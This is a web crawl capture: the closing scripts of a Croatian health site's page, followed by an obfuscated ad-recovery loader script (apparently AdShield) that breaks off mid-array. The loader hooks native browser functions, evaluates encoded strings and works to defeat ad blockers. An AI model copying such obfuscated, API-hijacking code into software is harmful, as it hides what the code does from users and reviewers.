        reader_type: "anonymous"
    };
        
    (function (d, s) {
    var sf = d.createElement(s); sf.type = 'text/javascript'; sf.async = true;
    sf.src = (('https:' == d.location.protocol) 
        ? 'https://d7d3cf2e81d293050033-3dfc0615b0fd7b49143049256703bfce.ssl.cf1.rackcdn.com' 
        : 'http://t.contentinsights.com')+'/stf.js';
    var t = d.getElementsByTagName(s)[0]; 
    t.parentNode.insertBefore(sf, t);
    })(document, 'script');
</script>
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://krenizdravo.dnevnik.hr/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?x84342'></script>

<script type="text/javascript" src="https://krenizdravo.dnevnik.hr/wp-includes/js/jquery/jquery.min.js?x84342" id="jquery-core-js"></script>

<script type="text/javascript" id="ec-stars-script-js-extra">
/* <![CDATA[ */
var ec_ajax_data = {"ajax_url":"https:\/\/krenizdravo.dnevnik.hr\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"You've voted correctly","previously_voted":"You had previously voted","request_error":"The request was malformed, try again","unknown":"An unknown error has occurred, try to vote again"}};
/* ]]> */
</script>

<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
		<!--    krenizdravo.hr   -->
		<script type="text/javascript">
		/* <![CDATA[ */
		(function() {
		  window.dm=window.dm||{AjaxData:[]};
		  window.dm.AjaxEvent=function(et,d,ssid,ad){
			dm.AjaxData.push({et:et,d:d,ssid:ssid,ad:ad});
			window.DotMetricsObj&&DotMetricsObj.onAjaxDataUpdate();
		  };
		  var d=document,
		  h=d.getElementsByTagName('head')[0],
		  s=d.createElement('script');
		  s.type='text/javascript';
		  s.async=true;
		  s.src='https://script.dotmetrics.net/door.js?id=12280';
		  h.appendChild(s);
		}());
		/* ]]> */
		</script>

 <!-- Begin Cookie Consent GDPR-->
 <!-- KZ-DESK-FLOAT --> 
    <div id='krenizdravo_desk_float'>
</div>

  <script defer src="https://krenizdravo.dnevnik.hr/wp-content/cache/autoptimize/js/autoptimize_0942790b302f2657b27e2b6d8e17cd5c.js?x84342"></script></body>
</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 170/203 objects using Memcached
Page Caching using Disk: Enhanced 
Database Caching 4/14 queries in 0.356 seconds using Memcached

Served from: krenizdravo.dnevnik.hr @ 2025-10-30 06:45:10 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/loader.min.js
body_size: 26856
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function t(n,o){const r=e();return(t=function(t,e){return r[t-=294]})(n,o)}function e(){const t=["ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","https:","origin","navigator","writeln","charCodeAt","Object","fuse","as_modal_loaded","requestIdleCallback not exists","Failed to decode protect-url: url is empty","ghi","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","opr","width","replaceChild","classList","left","adsense","cnlwYQ==","Navigator","eval","recovery","token=","output","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","flatMap","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","indexOf","error on googletag.pubads()","elementFromPoint","test/v1ew/failed","load","status","adingo","map","players","log","debug","Promise","clearTimeout","SharedStorageWorklet","pubkey","cookie","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","eWJmcQ==","open","Window_fetch","gpt-nextmillenium","Blob","Version/","status code: ","check","article","jkl","hasAttribute","stack","getItem","728","loader-check","document.querySelectorAll","edg/","intersectionRect","iterator","X-Crc32","gpt-interworks","Date.now is not a function","gpt-anymind","cssText","join","https://report.error-report.com/modal?","length","lastIndexOf","html","9SBsHix","childElementCount","tel:","gpt-nextmillennium","send","document.head.appendChild, removeChild, childNodes","min","json","child-0","aXRoYw==","Clean.io Inc.","opera","edl","innerWidth","from","number","RegExp","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","top","adlib","findIndex","String","location","_fa_","adshield-api","IFrame","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","parseFromString","undefined","cmVzZXJ2ZWQxT3V0cHV0","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","value","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","replaceScriptElementAsync","rel","toString","isFirefox","aWQ=","isSamsungBrowser","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","abc","HTMLLinkElement","rtt","bnh6bg==","JSON","728px","encodeURIComponent","getAttributeNames","tags","Script","match","matchAll","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","HTMLSourceElement","wrong googletag.pubads()","forEach","nthChildOf","getElementsByClassName","pagehide","&domain=","getEntriesByType","Y29rcQ==","adshieldAvgRTT","window","document.classList.contains","sleipnir/","document.getElementById","loading","toPrimitive","symplr","trident","outerHeight","aW5wdXQ=","cmVzZXJ2ZWQySW5wdXQ=","a24xZWhvNmZqYnI0MHB4YzlpMnE=","fromEntries","tagName","core-ads","ZGdnbg==","isNaN","removeAttribute","})()","NodeList","Firefox/","dmtkcw==",", source length: ","gpt-adsinteractive","getTime","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","cultureg","wp-data","element-attributes","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","(function(){","HTMLMediaElement","frames","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","reverse","localStorage","collect","iframe","picrew.me","profile","xhr.onreadystatechange not set","cache_is_blocking_ads","parse","name","http:","minutemedia","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","yahoo-mail-v1","tri","cmVzZXJ2ZWQxSW5wdXQ=","safari","URL","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","combo","div#contents","&request_id=","head","readyState","[native code]","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","reserved2","Node","random","endsWith","floor","blob:","endpoint","/script/","fetchScript error(script malformed), url: ","android","get","data","POST","Date.now is not a number","gpt-enliple","configIndex","requestIdleCallback","http://","reserved1","removeItem","__sa_","decodeURI","setInterval","link","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","content","), url: ","test/view/passed","intersectionRatio","scrollX,Y","HTMLMetaElement","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","https://report.error-report.com/modal?eventId=&error=","traffective","adshieldMaxRTT","can't access user-agent","Map","c204ZmtocndhOTR5MGV1cGoybnEx","text","samsungbrowser","div","hostage","&message=","headers","display","addModule","about:","Node_baseURI","str","dXl5aw==","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","delete","adsinteractive","&type=negotiate_fail","insertBefore","ddg/","reserved2Output","raptive","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","javascript:","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB",", Forcepoint detected","Window_decodeURIComponent","getElementById","reduce","slice","closest","coupang-dynamic","gpt-funke","#as_domain","3WXqbCs","MessageEvent","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","elem","httpEquiv","query","chrome","self","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","includes","fXFCPHpgUFpbWUg6MHNqdmFPcA==","last_bfa_at",'":[{"id":"',"VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","1224938FgKjAA","firefox","document - find element","http","bottom","gpt-ima-adshield","Event","startsWith","gpt-publisher","btoa","reserved2Input","alphaStr","scrollY","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==",'{"type": "tag", "marshalled": "<html></html>"}',"HTMLVideoElement","createObjectURL","duration","cmd","sping","adpushup","atob","1808920PcpNbz","contentWindow","height","transferSize","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","createElement","outerWidth",", Script-Crc32: ","toLowerCase","object","isSafari","adfit","target","width not set properly","appendChild","setProperty","can't access document.hidden","close-error-report","HTMLStyleElement","extra","push","alert",", body: ","YmphM3prZnZxbHRndTVzdzY3OG4=","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","now","ybar","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","call","as_loader_version","teads","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","as_","none","as_window_id","connection","ping","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","Zm1qeA==","insertRule","contains","calculatorsoup.com","gpt-clickio","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","Node_appendChild","revokeObjectURL","userAgent","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","performance","HTMLElement","isArray","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","document.getElementsByTagName","language","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","parseFloat","DOMTokenList","1302120ieQdaF","trim","&host=","b3V0cHV0","insertAdjacentHTML","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","AdShield API","player","set","then","1444836WrTinE","dable","visualViewport","setHTMLUnsafe","OWptYW53eXF4MHM1NHp1dG82aA==","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","DOMParser","pathname","stringify","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","cWJ1dw==","Failed to fetch script: ","finally","geniee","responseURL","fGAJJ1JxajZDTldIXUk4c3g3dTNm","script not executed(blob)","application/javascript","ariaLabel","matches","textContent","fetchLater","data-resource","dataset","FontFace","try-catch","isInAdIframe","naver","document.querySelector","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","v7.3.48","setImmediate","mailto:","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","div#contents > span#ads","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","evaluate","PerformanceEntry","anymind","data-query","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","sendBeacon","bmxvYw==","/report?","TkduRThhX3kuRmpZTz00dzNdcDc=","base64 failed","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","Response","274700wYJphD",", cfRay: ","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","srcdoc","mezzomedia","decodeURIComponent","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","frameElement","edgios","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","as-revalidator","c3ZtbQ==","wrong contentWindow","useragent","poster","dable-tdn","Element.remove","worldhistory.org","em1wYw==","body","adshield-native","attributes","AdShield API cmd.push","Failed to execute packing script","abs","filter","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","domain switched","symbol","AdShield API cmd.push result","right","Loader aborted: ","opt/","d2VneWpwenV4MzhxMmE5dm1pZm90","requestAnimationFrame","source","searchParams","as-extra","api","script not executed(inline)","insertAfter","Document","setItem","ZmthZA==","Array","currentScript","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","hash","test","true","document.documentElement.clientWidth, clientHeight","object-keys","NmFreWhvcjgwbTM3c2xmdzF2eHA=","encodedBodySize","w2g","Url","originalUrl","clearInterval","fxios/","Invalid protect url prefix: ","document.classList.remove not work","ZndiaA==","append","removeEventListener","exec","AS-ENCODED-VAL","catch","data:","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","parseInt","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","isInIframe","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","3171aHJuSF","nhn","loader","Number","Window","stylesheet","Integrity check failed: ","fetch","document","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","crios","HTMLFormElement","close","removeChild","Function","inventory_name","apply","isInRootIframe","Worker","EventTarget","setAttribute",'{"apply-ratio":1,"',"Click","hidden","getAttribute","setTimeout","freestar","postMessage","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","resources-v2://","sentrySampleRatio","innerText","EventTarget_addEventListener","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","(E2) Invalid protect url: ","onreadystatechange","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","element-tagName","gpt-andbeyond","prod","getDeviceInfo","XMLHttpRequest.onreadystatechange","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","HTMLIFrameElement","regexp-test","geniee-prebid","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","utf-8","script","HTMLImageElement","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","&is_brave=","Yml4cXJod245emptNTRvMTJmZTBz","a2Zwdg==","eventId=","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","promise","keys","children","a3luYg==","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","resolve","encodeURI","protocol","title","getBoundingClientRect","URLSearchParams","scrollWidth","isBrave","src","isSleipnir","pubads","num","tpmn","DocumentFragment","PTZhMEc+UE9vMzdudj94JjFgXTJ0","gpt-rubicon","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","CSSStyleDeclaration","string","CSSStyleDeclaration.set/get/removeProperty","AdShield API cmd","insertAdjacentElement","gpt-highfivve","href","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","cmVzZXJ2ZWQy","/resources/","Element_getAttribute","cadmus script blocked","string-api","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","dispatchEvent","type","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","IntersectionObserverEntry","version=","search","addEventListener","childNodes","baseURI","function","error","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","em5iZw==","aditude","gpt-adingo","boundingClientRect","document.createElement","unknown","write","/resources/v2/","img","sdkVersion","get-computed-style","getWindowId","action","copyScriptElement","gpt-adpushup","tag","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","&error=","gpt-adapex","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","TopLevelCss","&title=","@@toPrimitive must return a primitive value.","innerHTML","data-src","idx","srcset","Chrome/","scrollHeight","getPropertyValue","attributionSrc","server","port","text/css","Date","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","remove","Element_setAttribute","def","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","gpt-firstimpression","Failed to load website due to adblock: ","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","replace","MessagePort","N3k6eDIxOF1VI05DfW5XYU1Te0w=","max","charAt","gpt-adshield","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","entries","fetchScript error(status: ","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","getElementsByTagName","&url=","Headers","PerformanceResourceTiming","width not removed","error on contentWindow","4376aMIqnW","Failed to load script: ","style","version","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","char must be length 1",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"as-async","resource","appendScriptElementAsync","HTMLScriptElement","referrer","ZWhvcg==","_as_req","documentElement","https://cadmus.script.ac","Node_insertBefore","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","replaceSync","findLastIndex","data-sdk","cmVzZXJ2ZWQx","pubstack","enliple","confirm","whale","ssmas","alt","adthrive","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","UserAgent","focus/","parentElement","url","Forcepoint","contentDocument","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","defineProperty","CrOS","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","setAttributeNS","querySelectorAll","/view","resources://","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","input","Element",", StatusCode: [","reserved1Input","adshield","host","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","571625fCJCmU","domain switch: no src attribute","querySelector","edge","as-empty-bidder","X-Length","className","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","all","prototype","gpt-tdn","Invalid reserved state: ","some","reload","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","https://","getOwnPropertyDescriptor","document - link element",". Phase: ","removeProperty","parent","(function(H,K){const s=a0K,O=H();while(!![]){try{const o=parseInt(s(0x157))/0x1*(-parseInt(s(0x15d))/0x2)+parseInt(s(0x129))/0x3+parseInt(s(0x12b))/0x4+parseInt(s(0x14a))/0x5+parseInt(s(0x14e))/0x6*(parseInt(s(0x128))/0x7)+parseInt(s(0x14b))/0x8+-parseInt(s(0x14d))/0x9;if(o===K)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0H,0xbdd1d),((()=>{'use strict';const k=a0K;const H={'HTMLIFrameElement_contentWindow':()=>Object[k(0x13b)](HTMLIFrameElement[k(0x15b)],k(0x15f)),'XMLHttpRequest_open':()=>M(window,k(0x143),k(0x153)),'Window_decodeURIComponent':()=>M(window,k(0x15c),k(0x139)),'Window_fetch':()=>M(window,k(0x15c),k(0x144)),'Element_setAttribute':()=>M(window,k(0x124),k(0x14c)),'EventTarget_addEventListener':()=>M(window,k(0x151),k(0x134))},K=k(0x12f)+window[k(0x142)](window[k(0x150)][k(0x12c)]),O={'get'(){const L=k;return this[L(0x14f)](),window[K];},'collectOne'(i){window[K]=window[K]||{},window[K][i]||(window[K][i]=H[i]());},'collect'(){const x=k;window[K]=window[K]||{};for(const [i,V]of Object[x(0x147)](H))window[K][i]||(window[K][i]=V());}};function M(V,l,Z){const w=k;var N,Q,C;return w(0x13c)===l[w(0x148)]()?V[Z]:w(0x12e)===l?null===(N=V[w(0x12e)])||void 0x0===N?void 0x0:N[Z]:w(0x146)===l?null===(Q=V[w(0x146)])||void 0x0===Q?void 0x0:Q[Z]:null===(C=V[l])||void 0x0===C||null===(C=C[w(0x15b)])||void 0x0===C?void 0x0:C[Z];}((()=>{const r=k;var V,Z,N;const Q=B=>{const u=a0K;let q=0x0;for(let D=0x0,A=B[u(0x154)];D<A;D++){q=(q<<0x5)-q+B[u(0x12d)](D),q|=0x0;}return q;};null===(V=document[r(0x138)])||void 0x0===V||V[r(0x155)]();const C=function(B){const q=function(D){const G=a0K;return G(0x149)+Q(D[G(0x150)][G(0x130)]+G(0x125));}(B);return B[q]||(B[q]={}),B[q];}(window),U=function(B){const q=function(D){const I=a0K;return I(0x149)+Q(D[I(0x150)][I(0x130)]+I(0x158));}(B);return B[q]||(B[q]={}),B[q];}(window),m=r(0x149)+Q(window[r(0x150)][r(0x130)]+r(0x135));(Z=window)[r(0x141)]||(Z[r(0x141)]=[]),(N=window)[r(0x159)]||(N[r(0x159)]=[]);let E=!0x1;window[r(0x141)][r(0x145)](()=>{E=!0x0;});const j=new Promise(B=>{setTimeout(()=>{E=!0x0,B();},0x138d);});function W(B){return function(){const d=a0K;for(var q=arguments[d(0x154)],D=new Array(q),A=0x0;A<q;A++)D[A]=arguments[A];return E?B(...D):new Promise((Y,h)=>{const T=d;B(...D)[T(0x15e)](Y)[T(0x152)](function(){const X=T;for(var J=arguments[X(0x154)],f=new Array(J),S=0x0;S<J;S++)f[S]=arguments[S];j[X(0x15e)](()=>h(...f)),window[X(0x159)][X(0x145)]({'type':X(0x144),'arguments':D,'errArgs':f,'reject':h,'resolve':Y});});});};}function P(B,q,D){const p=r,A=Object[p(0x13b)](B,q);if(A){const Y={...A,'value':D};delete Y[p(0x127)],delete Y[p(0x13e)],Object[p(0x126)](B,q,Y);}else B[q]=D;}function y(B,q,D){const H0=r,A=B+'_'+q,Y=O[H0(0x127)]()[A];if(!Y)return;const h=H0(0x13c)===B[H0(0x148)]()?window:H0(0x12e)===B?window[H0(0x12e)]:H0(0x146)===B?window[H0(0x146)]:window[B][H0(0x15b)],J=function(){const H1=H0;for(var S=arguments[H1(0x154)],g=new Array(S),F=0x0;F<S;F++)g[F]=arguments[F];try{const b=U[A];return b?b[H1(0x133)](this,Y,...g):Y[H1(0x133)](this,...g);}catch(z){return Y[H1(0x133)](this,...g);}},f=D?D(J):J;Object[H0(0x126)](f,H0(0x15a),{'value':q}),Object[H0(0x126)](f,H0(0x137),{'value':!0x0}),P(h,q,f),window[H0(0x141)][H0(0x145)](()=>{const H2=H0;window[H2(0x123)]&&!window[H2(0x123)][H2(0x12a)]&&h[q]===f&&P(h,q,Y);}),C[A]=f;}window[m]||(O[r(0x14f)](),y(r(0x143),r(0x153)),y(r(0x124),r(0x14c)),y(r(0x15c),r(0x144),W),(function(){const H3=r,B=Object[H3(0x13b)](HTMLElement[H3(0x15b)],H3(0x132)),q=(A,Y)=>new Promise((h,J)=>{const H4=H3,[f]=Y;f[H4(0x140)]?J(Y):(j[H4(0x15e)](()=>J(Y)),A[H4(0x134)](H4(0x13a),()=>h()),window[H4(0x159)][H4(0x145)]({'type':H4(0x122),'reject':()=>J(Y),'errArgs':Y,'tag':A}));});Object[H3(0x126)](HTMLElement[H3(0x15b)],H3(0x132),{'get':function(){const H5=H3,A=B[H5(0x127)][H5(0x133)](this);return(null==A?void 0x0:A[H5(0x13d)])||A;},'set':function(A){const H6=H3;var Y=this;if(E||!(this instanceof HTMLScriptElement)||H6(0x13f)!=typeof A)return B[H6(0x13e)][H6(0x133)](this,A);const h=function(){const H7=H6;for(var J=arguments[H7(0x154)],f=new Array(J),S=0x0;S<J;S++)f[S]=arguments[S];return q(Y,f)[H7(0x152)](g=>A[H7(0x131)](Y,g));};h[H6(0x13d)]=A,B[H6(0x13e)][H6(0x133)](this,h);}});const D=EventTarget[H3(0x15b)][H3(0x134)];EventTarget[H3(0x15b)][H3(0x134)]=function(){const H8=H3;for(var A=this,Y=arguments[H8(0x154)],h=new Array(Y),J=0x0;J<Y;J++)h[J]=arguments[J];const [f,S,...g]=h;if(E||!(this instanceof HTMLScriptElement)||H8(0x156)!==f||!(S instanceof Object))return D[H8(0x133)](this,...h);const F=function(){const H9=H8;for(var b=arguments[H9(0x154)],z=new Array(b),R=0x0;R<b;R++)z[R]=arguments[R];return q(A,z)[H9(0x152)](v=>{const HH=H9;HH(0x13f)==typeof S?S[HH(0x131)](A,v):S[HH(0x136)](...v);});};D[H8(0x133)](this,f,F,...g);};}()),window[m]=!0x0);})());})()));function a0K(H,K){const O=a0H();return a0K=function(o,M){o=o-0x122;let i=O[o];return i;},a0K(H,K);}function a0H(){const 